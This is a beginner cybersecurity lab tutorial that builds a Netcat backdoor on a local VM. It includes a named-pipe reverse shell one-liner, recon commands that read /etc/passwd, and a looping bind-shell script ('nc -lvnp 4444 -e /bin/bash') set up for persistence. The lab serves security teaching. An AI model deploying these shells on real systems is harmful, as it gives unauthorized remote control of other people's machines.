Build a Backdoor in Netcat

Beginner
Practice Now

Introduction


In this lab, you will learn how to create a basic backdoor using Netcat, a versatile networking tool, to establish remote connections between systems. You'll practice setting up listeners, initiating connections, and executing remote commands through hands-on exercises.

The lab demonstrates fundamental network communication techniques used in cybersecurity, providing insights into both offensive capabilities and defensive considerations. You'll gain practical experience with Netcat's functionality while understanding how simple tools can be leveraged for backdoor creation.


Skills Graph

Install Netcat

In this step, you will install Netcat (often abbreviated as 'nc'), a fundamental networking tool that allows you to read from and write to network connections. Think of Netcat as a Swiss Army knife for network troubleshooting and data transfer - it will be our primary tool for creating connections between computers in this lab.

Before installing anything, it's good practice to check if the software is already available. Many Linux systems come with Netcat pre-installed. Let's verify this in our LabEx VM environment by running:

nc -h

This command asks Netcat to display its help information. If you see a list of command options appear, congratulations - Netcat is already installed on your system! If instead you see a "command not found" error, don't worry - we'll walk through the installation process step by step.

The installation process involves three straightforward commands. First, we need to update our package list to ensure we're getting the most recent version of Netcat:

sudo apt update

The 'sudo' prefix gives us administrator privileges, while 'apt update' refreshes our list of available software packages. After this completes, we can proceed with the actual installation:

sudo apt install -y netcat

The '-y' flag automatically confirms that we want to proceed with the installation. Once this finishes, we should verify that Netcat was installed correctly by checking its version information:

nc -h

You should now see detailed output showing Netcat's command options and syntax, similar to this example:

[v1.10-46]
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
	  [-m minttl] [-O length] [-P proxy_username] [-p source_port]
	  [-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
	  [-X proxy_protocol] [-x proxy_address[:port]] [destination] [port]

This output confirms that Netcat is properly installed and ready for use in the next steps of our lab. The various options shown will become more familiar as we work through the exercises.

Start a Listener on Attacker Machine

In this step, you'll configure your attacker machine (the LabEx VM) to wait for incoming connections using Netcat. Think of this like setting up a phone that waits for calls - the listener will stay ready to receive connections from other machines. This is the foundation for establishing remote control in later steps.

  1. First, let's navigate to the correct working directory. This ensures all our files stay organized in one place:
cd ~/project
  1. Now we'll start the Netcat listener. We're using port 4444 (you can pick any available port between 1024-65535). Ports are like door numbers - they help identify where connections should go:
nc -lvnp 4444

Let's break down what each flag does:

  • -l: Puts Netcat in listening mode (like answering a phone)
  • -v: Shows detailed connection information (helpful for troubleshooting)
  • -n: Skips DNS lookups (makes connections faster)
  • -p: Specifies which port number to use
  1. When successful, you'll see confirmation that the listener is active:
Listening on 0.0.0.0 4444

Your terminal will seem frozen - this is expected behavior because Netcat is actively waiting for someone to connect. Don't close this terminal window; we'll need it soon when we establish a connection from another machine.

Important note: In actual security testing or real-world scenarios, professionals often run listeners in the background or use tools like tmux to manage multiple sessions. For this learning exercise, we're keeping it simple by running in the foreground so you can clearly see how the connection process works.

Connect from Victim Machine

In this step, you will simulate connecting to the Netcat listener from a victim machine. Since we're working within a single LabEx VM, we'll use the same machine to simulate both attacker and victim roles by opening a second terminal connection. This is a common practice in security testing where one machine acts as both ends of the connection for demonstration purposes.

  1. First, ensure your Netcat listener is still running in the first terminal (from Step 2). The listener must be active to accept incoming connections. If not, restart it with the same command:
nc -lvnp 4444
  1. Open a new terminal tab/window (right-click in terminal and select "New Tab" or use Ctrl+Shift+T shortcut). This second terminal will represent the victim machine in our simulation.

  2. In the new terminal, connect to the listener using localhost (since we're using the same machine). The IP address 127.0.0.1 always refers to the local machine:

nc -nv 127.0.0.1 4444

Explanation of flags used in the connection command:

  • -n: Tells Netcat not to resolve hostnames, which speeds up the connection
  • -v: Provides verbose output so you can see connection details
  1. You should see connection messages in both terminals confirming the successful link:
  • In listener terminal (showing the incoming connection):
Connection received on 127.0.0.1 12345
  • In victim terminal (confirming connection to listener):
Connection to 127.0.0.1 4444 port [tcp/*] succeeded!
  1. Now you can test basic communication between the two terminals:
  • Type a simple message in victim terminal and press Enter
  • The message should immediately appear in listener terminal
  • Try sending a message back from listener to victim to verify two-way communication
  1. To exit either connection when finished:
  • Press Ctrl+C to terminate the connection immediately
  • Or type exit and press Enter for a cleaner disconnect

Send Commands Remotely

In this step, you will learn how to execute commands remotely through the established Netcat connection. This demonstrates a fundamental technique in penetration testing where an attacker gains control over a compromised system. Understanding this process helps security professionals defend against such attacks.

  1. First, ensure you have both terminals open from previous steps:
  • Terminal 1: Netcat listener (nc -lvnp 4444) - This is your attacker machine waiting for connections
  • Terminal 2: Victim connection (nc -nv 127.0.0.1 4444) - This simulates a compromised machine connecting back to you
  1. In Terminal 1 (listener), send a basic command to test the connection:
whoami
  1. The command executes on the victim machine (Terminal 2), but you won't see the output yet because we haven't set up proper output redirection. This is a common initial challenge when working with basic Netcat connections.

  2. In Terminal 2, establish a more advanced connection that creates a proper command shell with output redirection:

rm -f /tmp/f
mkfifo /tmp/f
cat /tmp/f | /bin/sh -i 2>&1 | nc -nv 127.0.0.1 4444 > /tmp/f

This creates a named pipe (/tmp/f) and sets up a complete interactive shell that sends both standard output and error messages back to the attacker.

  1. Now in Terminal 1 (listener), you can execute commands and see their output properly:
ls -la
pwd
uname -a
  1. Try some basic system exploration commands to understand the victim machine's environment:
id
cat /etc/passwd | head -5
ps aux | head -5

These commands show user information, system accounts, and running processes respectively.

  1. To create a persistent backdoor that automatically reconnects, you could create a simple script in ~/project:
echo 'while true; do nc -lvnp 4444 -e /bin/bash; done' > ~/project/backdoor.sh
chmod +x ~/project/backdoor.sh

This script continuously tries to establish a connection and provide shell access whenever executed.

  1. Remember to terminate all connections when done by pressing Ctrl+C in both terminals. This is important for cleaning up resources and ending the lab properly.

Test Backdoor Functionality

In this final step, we'll verify if our backdoor script works as intended. This process shows how an attacker could maintain long-term access to a system they've compromised. We'll test both immediate functionality and persistence (the ability to reconnect later).

Before we begin, let's understand what each command will do. The backdoor script creates a listening port that waits for incoming connections. When connected, it gives the attacker remote command execution capabilities on the victim machine.

  1. First, let's confirm our backdoor script exists in the correct location. This checks if we created the file properly in previous steps:
ls -la ~/project/backdoor.sh
  1. Now we'll run the backdoor script in the background. The & symbol makes it run as a background process so we can continue using this terminal:
cd ~/project
./backdoor.sh &
  1. Let's verify the script is actually running. This command shows all running processes and filters for our backdoor:
ps aux | grep backdoor.sh
  1. Open a new terminal window (Terminal 2). Here we'll simulate an attacker connecting to the backdoor. The -nv flags make netcat more verbose so we can see connection details:
nc -nv 127.0.0.1 4444
  1. Now test if commands work through the backdoor. We'll create a test file and then read it to confirm we have proper access:
echo "Backdoor test successful" > ~/project/test.txt
cat ~/project/test.txt
  1. Check basic system information to verify we have full command execution. These commands show our current user and system name:
whoami
hostname
  1. To test persistence, disconnect with Ctrl+C, wait 30 seconds, then reconnect. This simulates an attacker coming back later:
nc -nv 127.0.0.1 4444
  1. Verify the backdoor maintained access by checking if our test file still exists:
cat ~/project/test.txt
  1. Finally, clean up all test artifacts. This stops the backdoor process and removes our test files:
pkill -f backdoor.sh
rm ~/project/test.txt ~/project/backdoor.sh

Summary

In this lab, you have learned how to create a backdoor connection using Netcat, a versatile networking tool. The exercise covered installing Netcat on Linux, configuring a listener with specific flags (-lvnp), and establishing a covert communication channel between machines.

Through this hands-on experience, you've gained practical knowledge about Netcat's capabilities in creating remote access backdoors. The lab also highlighted important security considerations when working with network utilities that can be exploited for unauthorized access.